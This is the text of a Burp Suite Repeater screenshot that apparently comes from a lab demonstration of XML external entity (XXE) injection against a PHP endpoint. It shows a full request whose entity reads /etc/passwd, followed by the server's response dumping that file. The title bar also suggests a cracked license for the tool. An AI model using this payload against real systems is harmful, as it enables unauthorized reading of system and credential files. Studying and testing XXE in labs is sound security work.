 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts ShiroScan
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.10:8080 ?
Request
Params Headers Hex XML
POST /simplexml_load_string.php HTTP/1.1
Host: 192.168.1.10:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:91.0) Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 171
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe[
<!ELEMENT test ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd"
>]>
<test>
<name>&xxe;</name>
</test>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Host: 192.168.1.10:8080
Connection: close
X-Powered-By: PHP/7.0.30
Content-type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolo
gin
_apt:x:100:65534::/nonexistent:/bin/false
? < + > Type a search term 0 matches
Done 1,048 bytes | 1 millis